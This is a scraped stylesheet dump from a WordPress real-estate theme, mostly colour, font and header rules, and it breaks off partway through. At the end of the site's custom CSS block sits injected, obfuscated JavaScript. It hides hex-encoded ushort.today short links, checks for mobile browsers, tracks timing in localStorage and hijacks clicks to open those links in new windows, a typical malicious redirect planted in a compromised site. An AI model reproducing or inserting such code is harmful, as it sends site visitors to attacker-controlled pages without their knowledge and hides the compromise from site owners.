color-stop(51%, #bcd9de), to(#eff6f7));  background-image: linear-gradient(to right, #eff6f7 0%, #bcd9de 51%, #eff6f7 100%);}.secondary-color {  color: #eff6f7;}.secondary-bg-color,.g5ere__sf-advanced-button a.btn,.g5ere__property-content .g5ere__lpa-rounded a:hover,.ui-dialog .ui-dialog-titlebar {  background-color: #eff6f7;}.secondary-border-color,.g5ere__property-content .g5ere__lpa-rounded a:hover {  border-color: #eff6f7;}.btn.btn-dark {  color: #fff;  background-color: #333;  border-color: #333;}.btn.btn-dark:focus, .btn.btn-dark:hover, .btn.btn-dark:active {  color: #fff;  background-color: #1f1f1f;  border-color: #191919;}.btn.btn-dark.btn-outline {  color: #333;}.btn.btn-dark.btn-outline:focus, .btn.btn-dark.btn-outline:hover, .btn.btn-dark.btn-outline:active {  background-color: #333;  color: #fff;  border-color: #333;}.btn.btn-dark.btn-link {  color: #333;}.btn.btn-dark.btn-gradient {  background-image: -webkit-gradient(linear, left top, right top, from(#333), color-stop(51%, #595959), to(#333));  background-image: linear-gradient(to right, #333 0%, #595959 51%, #333 100%);}.dark-color {  color: #333;}.btn.btn-light {  color: #222;  background-color: #fafafa;  border-color: #fafafa;}.btn.btn-light:focus, .btn.btn-light:hover, .btn.btn-light:active {  color: #222;  background-color: #e6e6e6;  border-color: #e0e0e0;}.btn.btn-light.btn-outline {  color: #fafafa;}.btn.btn-light.btn-outline:focus, .btn.btn-light.btn-outline:hover, .btn.btn-light.btn-outline:active {  background-color: #fafafa;  color: #222;  border-color: #fafafa;}.btn.btn-light.btn-link {  color: #fafafa;}.btn.btn-light.btn-gradient {  background-image: -webkit-gradient(linear, left top, right top, from(#fafafa), color-stop(51%, #d3d3d3), to(#fafafa));  background-image: linear-gradient(to right, #fafafa 0%, #d3d3d3 51%, #fafafa 100%);}.light-text-color {  color: #fafafa;}.light-bg-color,.custom-icon-box-04.gel-icon-box,.custom-icon-box-04.gel-icon-box:hover,.custom-image-box-04.gel-image-box,.custom-image-box-04.gel-image-box:hover,.custom-image-box-09.gel-image-box,.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-01 .vc_tta-tab.vc_active > a,.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-01 .vc_tta-tab > a:hover {  background-color: #fafafa;}.light-border-color,.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-01 .vc_tta-tab.vc_active > a,.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-01 .vc_tta-tab > a:hover {  border-color: #fafafa;}.btn.btn-gray {  color: #fff;  background-color: #8f8f8f;  border-color: #8f8f8f;}.btn.btn-gray:focus, .btn.btn-gray:hover, .btn.btn-gray:active {  color: #fff;  background-color: #7b7b7b;  border-color: #757575;}.btn.btn-gray.btn-outline {  color: #8f8f8f;}.btn.btn-gray.btn-outline:focus, .btn.btn-gray.btn-outline:hover, .btn.btn-gray.btn-outline:active {  background-color: #8f8f8f;  color: #fff;  border-color: #8f8f8f;}.btn.btn-gray.btn-link {  color: #8f8f8f;}.btn.btn-gray.btn-gradient {  background-image: -webkit-gradient(linear, left top, right top, from(#8f8f8f), color-stop(51%, #b5b5b5), to(#8f8f8f));  background-image: linear-gradient(to right, #8f8f8f 0%, #b5b5b5 51%, #8f8f8f 100%);}.gray-color,caption,.wp-caption .wp-caption-text {  color: #8f8f8f;}                .g5core__image-size-thumbnail:before {                    padding-top: 100%;                }                .g5core__image-size-medium:before {                    padding-top: 100%;                }                .g5core__image-size-large:before {                    padding-top: 100%;                }                .g5core__image-size-1536x1536:before {                    padding-top: 100%;                }                .g5core__image-size-2048x2048:before {                    padding-top: 100%;                }.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-accent .vc_bar,.vc_progress_bar.vc_progress-bar-color-accent .vc_single_bar .vc_bar {    background-color: #0ec6d5;}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-accent .vc_label,.vc_progress_bar.vc_progress-bar-color-accent .vc_single_bar .vc_label {    color: #fff;}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-primary .vc_bar,.vc_progress_bar.vc_progress-bar-color-primary .vc_single_bar .vc_bar {    background-color: #1e1d85;}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-primary .vc_label,.vc_progress_bar.vc_progress-bar-color-primary .vc_single_bar .vc_label {    color: #fff;}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-secondary .vc_bar,.vc_progress_bar.vc_progress-bar-color-secondary .vc_single_bar .vc_bar {    background-color: #eff6f7;}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-secondary .vc_label,.vc_progress_bar.vc_progress-bar-color-secondary .vc_single_bar .vc_label {    color: #000;}body {font-family: Poppins;font-size: 14px;font-weight: 400;font-style: normal;text-transform: none;letter-spacing: 0em;}h1 {font-family: Poppins;font-size: 48px;font-weight: 500;font-style: normal;text-transform: none;letter-spacing: 0em;}h2 {font-family: Poppins;font-size: 44px;font-weight: 500;font-style: normal;text-transform: none;letter-spacing: 0em;}h3 {font-family: Poppins;font-size: 36px;font-weight: 500;font-style: normal;text-transform: none;letter-spacing: 0em;}h4 {font-family: Poppins;font-size: 24px;font-weight: 500;font-style: normal;text-transform: none;letter-spacing: 0em;}h5 {font-family: Poppins;font-size: 16px;font-weight: 500;font-style: normal;text-transform: none;letter-spacing: 0em;}h6 {font-family: Poppins;font-size: 14px;font-weight: 500;font-style: normal;text-transform: none;letter-spacing: 0em;}.display-1 {font-family: Poppins!important;font-size: 14px;font-weight: 400!important;font-style: normal!important;text-transform: none!important;letter-spacing: 0em!important;}.display-2 {font-family: Poppins!important;font-size: 14px;font-weight: 400!important;font-style: normal!important;text-transform: none!important;letter-spacing: 0em!important;}.display-3 {font-family: Poppins!important;font-size: 14px;font-weight: 400!important;font-style: normal!important;text-transform: none!important;letter-spacing: 0em!important;}.display-4 {font-family: Poppins!important;font-size: 14px;font-weight: 400!important;font-style: normal!important;text-transform: none!important;letter-spacing: 0em!important;}body {color:#696969}.text-color{color:#696969!important}.accent-text-color{color:#0ec6d5!important}.accent-text-hover-color:hover{color:#0ec6d5!important}.accent-bg-color{background-color:#0ec6d5!important}.accent-bg-hover-color:hover{background-color:#0ec6d5!important}.accent-border-color{border-color:#0ec6d5!important}.accent-border-hover-color:hover{border-color:#0ec6d5!important}.border-text-color{color:#eee!important}.border-text-hover-color:hover{color:#eee!important}.border-bg-color{background-color:#eee!important}.border-bg-hover-color:hover{background-color:#eee!important}.border-border-color{border-color:#eee!important}.border-border-hover-color:hover{border-color:#eee!important}.heading-text-color{color:#333!important}.heading-text-hover-color:hover{color:#333!important}.heading-bg-color{background-color:#333!important}.heading-bg-hover-color:hover{background-color:#333!important}.heading-border-color{border-color:#333!important}.heading-border-hover-color:hover{border-color:#333!important}.caption-text-color{color:#ababab!important}.caption-text-hover-color:hover{color:#ababab!important}.caption-bg-color{background-color:#ababab!important}.caption-bg-hover-color:hover{background-color:#ababab!important}.caption-border-color{border-color:#ababab!important}.caption-border-hover-color:hover{border-color:#ababab!important}.placeholder-text-color{color:#ababab!important}.placeholder-text-hover-color:hover{color:#ababab!important}.placeholder-bg-color{background-color:#ababab!important}.placeholder-bg-hover-color:hover{background-color:#ababab!important}.placeholder-border-color{border-color:#ababab!important}.placeholder-border-hover-color:hover{border-color:#ababab!important}.primary-text-color{color:#1e1d85!important}.primary-text-hover-color:hover{color:#1e1d85!important}.primary-bg-color{background-color:#1e1d85!important}.primary-bg-hover-color:hover{background-color:#1e1d85!important}.primary-border-color{border-color:#1e1d85!important}.primary-border-hover-color:hover{border-color:#1e1d85!important}.secondary-text-color{color:#eff6f7!important}.secondary-text-hover-color:hover{color:#eff6f7!important}.secondary-bg-color{background-color:#eff6f7!important}.secondary-bg-hover-color:hover{background-color:#eff6f7!important}.secondary-border-color{border-color:#eff6f7!important}.secondary-border-hover-color:hover{border-color:#eff6f7!important}.dark-text-color{color:#333!important}.dark-text-hover-color:hover{color:#333!important}.dark-bg-color{background-color:#333!important}.dark-bg-hover-color:hover{background-color:#333!important}.dark-border-color{border-color:#333!important}.dark-border-hover-color:hover{border-color:#333!important}.light-text-color{color:#fafafa!important}.light-text-hover-color:hover{color:#fafafa!important}.light-bg-color{background-color:#fafafa!important}.light-bg-hover-color:hover{background-color:#fafafa!important}.light-border-color{border-color:#fafafa!important}.light-border-hover-color:hover{border-color:#fafafa!important}.gray-text-color{color:#8f8f8f!important}.gray-text-hover-color:hover{color:#8f8f8f!important}.gray-bg-color{background-color:#8f8f8f!important}.gray-bg-hover-color:hover{background-color:#8f8f8f!important}.gray-border-color{border-color:#8f8f8f!important}.gray-border-hover-color:hover{border-color:#8f8f8f!important}a {color:#0ec6d5}a:hover {color:#25e1f1}h1, h2, h3, h4, h5, h6 {color:#333}.wp-block-image figcaption {color:#ababab}textarea:-moz-placeholder,select:-moz-placeholder,input[type]:-moz-placeholder {color: #ababab;}textarea::-moz-placeholder,select::-moz-placeholder,input[type]::-moz-placeholder {color: #ababab;}textarea:-ms-input-placeholder,select:-ms-input-placeholder,input[type]:-ms-input-placeholder {color: #ababab;}textarea::-webkit-input-placeholder,select::-webkit-input-placeholder,input[type]::-webkit-input-placeholder {color: #ababab;}#site-wrapper{background-color: #fff;}body.site-style-boxed{background-color: #eee;}@media screen and (max-width: 1199px) {#site-header {display: none;}#site-mobile-header {display: block;}body.g5core-is-header-vertical.g5core-is-header-vertical-left {padding-left: 0;}body.g5core-is-header-vertical.g5core-is-header-vertical-right {padding-right: 0;}.x-mega-sub-menu .vc_column_container {width: 100%;    }}@media (min-width: 1200px) {body.g5core__stretched_content .g5core__single-breadcrumbs > .container,body.g5core__stretched_content #primary-content > .container,.g5core-site-header.header-layout-stretched .g5core-header-bellow > .container, .g5core-site-header.header-layout-stretched .g5core-header-above > .container,  .g5core-site-header.header-layout-stretched .g5core-header-navigation > .container,   .g5core-site-header.header-layout-stretched .g5core-top-bar-desktop > .container,    .g5core-site-header.header-layout-stretched .g5core-header-desktop-wrapper > .container {    max-width: 95%;}}.g5core-site-header,.g5core-header-vertical {background-color: #fff;color: #333333;}.g5core-site-header.header-border-bottom {border-bottom: solid 1px #eee;}.g5core-header-customize ul.g5core-social-networks.g5core-social-networks a:hover,.g5core-header-desktop-wrapper .site-branding-text .site-title a:hover,.g5core-header-desktop-wrapper .menu-horizontal > .menu-current > a,.g5core-header-desktop-wrapper .menu-horizontal > .current-menu-parent > a,.g5core-header-desktop-wrapper .menu-horizontal > .current-menu-ancestor > a,.g5core-header-desktop-wrapper .menu-horizontal > .current-menu-item > a,.g5core-header-desktop-wrapper .menu-horizontal > .menu-item > a:hover,.g5core-header-desktop-wrapper .menu-horizontal > .menu-item > a:focus,.g5core-header-desktop-wrapper .site-branding-text .site-title a:hover,.g5core-header-desktop-wrapper .g5core-search-button a:hover,.g5core-header-desktop-wrapper .g5core-login-button a:hover,.g5core-header-desktop-wrapper .toggle-icon:hover, .g5core-header-desktop-wrapper .g5shop_header-action-icon:hover {color: #0ec6d5;}.g5core-header-desktop-wrapper .select2-container--default.select2-container--default .select2-selection--single,.g5core-header-desktop-wrapper .g5core-search-form select,.g5core-header-desktop-wrapper .g5core-search-form input[type=search] {border-color: #eee;} .g5core-header-desktop-wrapper .g5core-search-form .remove,.g5core-header-desktop-wrapper .g5core-search-form input[type=search]::placeholder,.g5core-header-desktop-wrapper .g5core-search-form button {color: #ababab;}.g5core-header-navigation {background-color: #fff;color: #333;}.g5core-header-navigation.navigation-bordered-top {border-top-color: #eee;}.g5core-header-navigation.navigation-bordered-bottom {border-bottom-color: #eee;}.g5core-header-navigation ul.g5core-social-networks.g5core-social-networks a:hover,.g5core-header-navigation .g5shop_header-action-icon:hover,.g5core-header-navigation .menu-horizontal > .menu-current > a,.g5core-header-navigation .menu-horizontal > .current-menu-parent > a,.g5core-header-navigation .menu-horizontal > .current-menu-ancestor > a,.g5core-header-navigation .menu-horizontal > .current-menu-item > a,.g5core-header-navigation .menu-horizontal > .menu-item > a:hover,.g5core-header-navigation .site-branding-text .site-title a:hover,.g5core-header-navigation .g5core-search-button a:hover,.g5core-header-navigation .g5core-login-button a:hover,.g5core-header-navigation .toggle-icon:hover {color: #333;}.g5core-header-navigation .select2-container--default.select2-container--default .select2-selection--single,.g5core-header-navigation .g5core-search-form select,.g5core-header-navigation .g5core-search-form input[type=search] {border-color: #eee;}.g5core-header-navigation .g5core-search-form input[type=search]::placeholder,.g5core-header-navigation .g5core-search-form button {color: #ababab;}.sticky-area-wrap.sticky .sticky-area {background-color: #fff;color: #333;}.sticky-area-wrap.sticky .menu-horizontal > .menu-item > a,.sticky-area-wrap.sticky .site-branding-text .site-title a,.sticky-area-wrap.sticky .g5core-search-button a,.sticky-area-wrap.sticky .g5core-login-button a,.sticky-area-wrap.sticky .toggle-icon {color: #333;}.sticky-area-wrap.sticky .menu-horizontal > .menu-current > a,.sticky-area-wrap.sticky .menu-horizontal > .current-menu-parent > a,.sticky-area-wrap.sticky .menu-horizontal > .current-menu-ancestor > a,.sticky-area-wrap.sticky .menu-horizontal > .current-menu-item > a,.sticky-area-wrap.sticky .menu-horizontal > .menu-item > a:hover,.sticky-area-wrap.sticky .site-branding-text .site-title a:hover,.sticky-area-wrap.sticky .g5core-search-button a:hover,.sticky-area-wrap.sticky .g5core-login-button a:hover,.sticky-area-wrap.sticky .toggle-icon:hover {color: #0ec6d5;}.sticky-area-wrap.sticky .select2-container--default.select2-container--default .select2-selection--single,.sticky-area-wrap.sticky .g5core-search-form select,.sticky-area-wrap.sticky .g5core-search-form input[type=search] {border-color: #eee;}.sticky-area-wrap.sticky .g5core-search-form input[type=search]::placeholder,.sticky-area-wrap.sticky .g5core-search-form button {color: #ababab;}.g5core-mobile-header-wrapper {background-color: #1e1d85;color: #ffffff;}.g5core-mobile-header-wrapper.border-bottom {border-bottom: solid 1px #eee;}.g5core-mobile-header-wrapper .g5core-search-button a:hover,.g5core-mobile-header-wrapper .g5core-login-button a:hover,.g5core-mobile-header-wrapper .toggle-icon:hover,.g5core-mobile-header-wrapper .g5shop_header-action-icon:hover{color: #ffffff;}.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area {background-color: #1e1d85;color: #ffffff;}.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5core-search-button a,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5core-login-button a,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .toggle-icon {color: #ffffff;}.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area.border-bottom {border-bottom: solid 1px #eee;}.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5core-search-button a:hover,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5core-login-button a:hover,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .toggle-icon:hover {color: #ffffff;}.g5core-top-bar-desktop {background-color: #f6f6f6;color: #1b1b1b;}.g5core-top-bar-desktop .g5core-login-button a:hover,.g5core-top-bar-desktop .g5core-top-bar-item a:hover {color: #999;}.top-bar-desktop-border-bottom {border-bottom: solid 1px #eee;}.g5core-top-bar-mobile {background-color: #f6f6f6;color: #1b1b1b;}.g5core-top-bar-mobile .g5core-login-button a:hover,.g5core-top-bar-mobile .g5core-top-bar-item a:hover {color: #999;}.top-bar-mobile-border-bottom {border-bottom: solid 1px #eee;}.g5core-header-desktop-wrapper .menu-horizontal .sub-menu {background-color: #fff;color: #696969;}.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item > a {color: inherit;}.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item .x-mega-sub-menu .gel-heading-title {color: #333;}.menu-horizontal .sub-menu .menu-item.menu-current > a,.menu-horizontal .sub-menu .menu-item.current-menu-parent > a,.menu-horizontal .sub-menu .menu-item.current-menu-ancestor > a,.menu-horizontal .sub-menu .menu-item.current-menu-item > a,.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item > a:hover,.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item .x-mega-sub-menu div.gel-list .item-list:hover,.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item .x-mega-sub-menu div.gel-list .current-menu-item > a{color: #0ec6d5;background-color: #fff;}.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item {border-bottom-color: #fff;}.menu-vertical.navigation-bordered {border-top-color: #eee;}.menu-vertical.navigation-bordered > .menu-item {border-bottom-color: #eee;}.menu-vertical .menu-item:hover > a {color: #0ec6d5;}.menu-vertical > .menu-item > a {color: #333333;}.menu-vertical .sub-menu {background-color: #fff;border-color: #fff;}.menu-vertical .sub-menu .menu-item {border-bottom-color: #fff;}.menu-vertical .sub-menu .menu-item > a {color: #696969;}.menu-vertical .sub-menu .menu-item > a:hover {color: #0ec6d5;}.g5core-top-bar,.g5core-top-bar .menu-horizontal > .menu-item > a,.g5core-top-bar .g5core-login-button a {font-family: Poppins;font-size: 12px;font-weight: 500;font-style: normal;text-transform: none;letter-spacing: 0em;}.menu-popup > .menu-item > a,.menu-horizontal > .menu-item > a,.menu-vertical > .menu-item > a {font-family: Poppins;font-size: 14px;font-weight: 500;font-style: normal;text-transform: none;letter-spacing: 0em;}.menu-popup .sub-menu .menu-item > a,.menu-horizontal .sub-menu .menu-item > a,.menu-vertical .sub-menu .menu-item > a,.g5core-header-desktop-wrapper .x-mega-sub-menu div.gel-list .item-list{font-family: Poppins;font-size: 14px;font-weight: 400;font-style: normal;text-transform: none;letter-spacing: 0em;}.site-branding-text .site-title {font-family: Poppins;font-size: 24px;font-weight: 500;font-style: normal;text-transform: uppercase;letter-spacing: 0em;}.g5core-site-branding .site-logo {max-height: 40px;}.g5core-header-above .g5core-site-branding .site-logo,.g5core-header-bellow .g5core-site-branding .site-logo {max-height: 40px;}                .g5core-site-header .sticky-area-wrap.sticky .sticky-area .g5core-site-branding .site-logo {max-height: 40px;}.g5core-mobile-header-inner .site-logo {max-height: 40px;}.sticky-area-wrap.sticky .g5core-mobile-header-inner .site-logo {max-height: 40px;}@media (min-width: 992px) {body.site-style-bordered {border: solid 30px #eee;}.g5core-site-bordered-top,.g5core-site-bordered-bottom {border-top: solid 30px #eee;}body.site-style-bordered .sticky-area-wrap.sticky > .sticky-area  {margin-left: 30px;margin-right: 30px;}body.site-style-bordered .g5core-header-vertical {top: 30px;bottom: 30px;}body.site-style-bordered.admin-bar .g5core-header-vertical {top: 62px;}body.site-style-bordered .g5core-header-vertical-left {margin-left: 30px;}body.site-style-bordered .g5core-header-vertical-right {margin-right: 30px;}body.site-style-bordered .g5core-site-footer-fixed {    bottom: 30px;    left: 30px;    right: 30px;}body.site-style-bordered .g5core-back-to-top {    bottom: 40px;        right: 40px;}body.site-style-bordered.g5core-is-header-vertical-right.g5core-is-header-vertical-large .g5core-back-to-top,body.site-style-bordered.g5core-is-header-vertical-right.g5core-is-header-vertical-mini .g5core-back-to-top {left: 40px;}}#primary-content {padding-top: 80px;}#primary-content {padding-bottom: 80px;}@media (max-width:991px) {#primary-content {padding-top: 50px;}}@media (max-width:991px) {#primary-content {padding-bottom: 50px;}}@media screen and (max-width: 1199px) {#g5ere__advanced_search_header {display: none;}#g5ere__advanced_search_header_mobile {display: block;}}#g5ere__advanced_search_header .g5ere__ash-sticky-area {background-color: #1e1d85;color: #ffffff;}#g5ere__advanced_search_header .g5ere__search-form .input-group-text,#g5ere__advanced_search_header .g5ere__search-form .bootstrap-select > .dropdown-toggle,#g5ere__advanced_search_header .g5ere__search-form .bootstrap-select > .dropdown-toggle.bs-placeholder,#g5ere__advanced_search_header .g5ere__search-form .bootstrap-select > .dropdown-toggle.bs-placeholder:hover,#g5ere__advanced_search_header .g5ere__search-form .bootstrap-select > .dropdown-toggle.bs-placeholder:focus,#g5ere__advanced_search_header .g5ere__search-form .bootstrap-select > .dropdown-toggle.bs-placeholder:active,#g5ere__advanced_search_header .g5ere__search-form .form-control:focus,#g5ere__advanced_search_header .g5ere__search-form .form-control {color: #696969;background-color: #fff;border-color: #ededed}#g5ere__advanced_search_header .g5ere__search-form .form-control:-moz-placeholder{  color: #ababab;}#g5ere__advanced_search_header .g5ere__search-form .form-control::-moz-placeholder{  color: #ababab;}#g5ere__advanced_search_header .g5ere__search-form .form-control:-ms-input-placeholder{  color: #ababab;}#g5ere__advanced_search_header .g5ere__search-form .form-control::-webkit-input-placeholder{  color: #ababab;}#g5ere__advanced_search_header .g5ere__search-form .custom-control-label:hover,#g5ere__advanced_search_header .g5ere__search-form .g5ere__btn-features-list:hover {color: #0ec6d5;}#g5ere__advanced_search_header .g5ere__search-form .input-group-text {border-color: #ededed}#g5ere__advanced_search_header_mobile .g5ere__ash-sticky-area {background-color: #1e1d85;color: #ffffff;}#g5ere__advanced_search_header_mobile .g5ere__search-form .input-group-text,#g5ere__advanced_search_header_mobile .g5ere__search-form .bootstrap-select > .dropdown-toggle,#g5ere__advanced_search_header_mobile .g5ere__search-form .bootstrap-select > .dropdown-toggle.bs-placeholder,#g5ere__advanced_search_header_mobile .g5ere__search-form .bootstrap-select > .dropdown-toggle.bs-placeholder:hover,#g5ere__advanced_search_header_mobile .g5ere__search-form .bootstrap-select > .dropdown-toggle.bs-placeholder:focus,#g5ere__advanced_search_header_mobile .g5ere__search-form .bootstrap-select > .dropdown-toggle.bs-placeholder:active,#g5ere__advanced_search_header_mobile .g5ere__search-form .form-control:focus,#g5ere__advanced_search_header_mobile .g5ere__search-form .form-control {color: #777;background-color: #fff;border-color: #eee}#g5ere__advanced_search_header_mobile .g5ere__search-form .form-control:-moz-placeholder{  color: #ababab;}#g5ere__advanced_search_header_mobile .g5ere__search-form .form-control::-moz-placeholder{  color: #ababab;}#g5ere__advanced_search_header_mobile .g5ere__search-form .form-control:-ms-input-placeholder{  color: #ababab;}#g5ere__advanced_search_header_mobile .g5ere__search-form .form-control::-webkit-input-placeholder{  color: #ababab;}#g5ere__advanced_search_header_mobile .g5ere__search-form .custom-control-label:hover,#g5ere__advanced_search_header_mobile .g5ere__search-form .g5ere__btn-features-list:hover {color: #0073aa;}#g5ere__advanced_search_header_mobile .g5ere__search-form .input-group-text {border-color: #eee}            .g5core-page-title + .g5ere__single-property-head{                padding-top: 80px;            }.g5core-header-desktop-wrapper .g5core-header-customize .g5core-hc-button-add-listing .btn-listing {  border-color: #eee;}.g5core-header-desktop-wrapper .g5ere__user-dropdown .g5ere__user-display-name:hover,.g5core-header-desktop-wrapper .g5ere__login-button a:hover,.g5core-header-desktop-wrapper .g5ere__btn-my-favourite:hover,.g5core-header-desktop-wrapper .g5core-header-customize .g5core-hc-button-add-listing .btn-listing:hover{color: #0ec6d5;}.g5core-header-navigation .g5ere__user-dropdown .g5ere__user-display-name:hover,.g5core-header-navigation .g5ere__login-button a:hover,.g5core-header-navigation .g5ere__btn-my-favourite:hover,.g5core-header-navigation .g5core-header-customize .g5core-hc-button-add-listing .btn-listing:hover{color: #333;}.g5core-header-navigation .g5core-header-customize .g5core-hc-button-add-listing .btn-listing {  border-color: #eee;}.sticky-area-wrap.sticky .g5ere__user-dropdown .g5ere__user-display-name:hover,.sticky-area-wrap.sticky .g5ere__login-button a:hover,.sticky-area-wrap.sticky .g5ere__btn-my-favourite:hover,.sticky-area-wrap.sticky .g5core-header-customize .g5core-hc-button-add-listing .btn-listing:hover{color: #0ec6d5;}.sticky-area-wrap.sticky .g5core-header-customize .g5core-hc-button-add-listing .btn-listing {  border-color: #eee;}.g5core-mobile-header-wrapper .g5ere__user-dropdown .g5ere__user-display-name:hover,.g5core-mobile-header-wrapper .g5ere__login-button a:hover,.g5core-mobile-header-wrapper .g5ere__btn-my-favourite:hover,.g5core-mobile-header-wrapper .g5core-header-customize .g5core-hc-button-add-listing .btn-listing:hover{color: #ffffff;}.g5core-mobile-header-wrapper .g5core-header-customize .g5core-hc-button-add-listing .btn-listing {  border-color: #eee;}.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5ere__user-dropdown .g5ere__user-display-name:hover,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5ere__login-button a:hover,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5ere__btn-my-favourite:hover,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5core-header-customize .g5core-hc-button-add-listing .btn-listing:hover{color: #ffffff;}.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5core-header-customize .g5core-hc-button-add-listing .btn-listing {  border-color: #eee;}.vc_custom_1595385729741{margin-bottom: 16px !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="gsf-custom-css"></style>		<style type="text/css" id="wp-custom-css">
			.g5core-header-customize-item + .g5core-header-customize-item {
	display:none;
}

body.g5core__stretched_content .g5core__single-breadcrumbs > .container, body.g5core__stretched_content #primary-content > .container, .g5core-site-header.header-layout-stretched .g5core-header-bellow > .container, .g5core-site-header.header-layout-stretched .g5core-header-above > .container, .g5core-site-header.header-layout-stretched .g5core-header-navigation > .container, .g5core-site-header.header-layout-stretched .g5core-top-bar-desktop > .container, .g5core-site-header.header-layout-stretched .g5core-header-desktop-wrapper > .container {
	background-color: #748091 !important
}

.sticky-area-wrap.sticky .menu-horizontal > .menu-item > a, .sticky-area-wrap.sticky .site-branding-text .site-title a, .sticky-area-wrap.sticky .g5core-search-button a, .sticky-area-wrap.sticky .g5core-login-button a, .sticky-area-wrap.sticky .toggle-icon {
	color:white !important;
}

.g5ere__btn-my-favourite, .g5ere__login-button a, .g5ere__property-address a, .g5ere__property-address-item a, .g5ere__property-detail-item a, .g5ere__property-feature-item a, .g5ere__property-overview-list a, .g5ere__user-dropdown .g5ere__user-display-name {
	color: white;
}

.wpb_single_image .vc_single_image-wrapper {
	width: 250px;
}

.vc_row.vc_row-o-columns-middle {
	height: 500px !important;
}

div.g5core-header-desktop-wrapper.sticky-area {background-color: #748091 !important
}

.g5core-site-header, .g5core-header-vertical {
    color: white !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x66\x6e\x4c\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x73\x70\x42\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x71\x59\x45\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x76\x59\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x70\x45\x49\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x55\x6f\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x50\x4a\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x56\x53\x58\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows 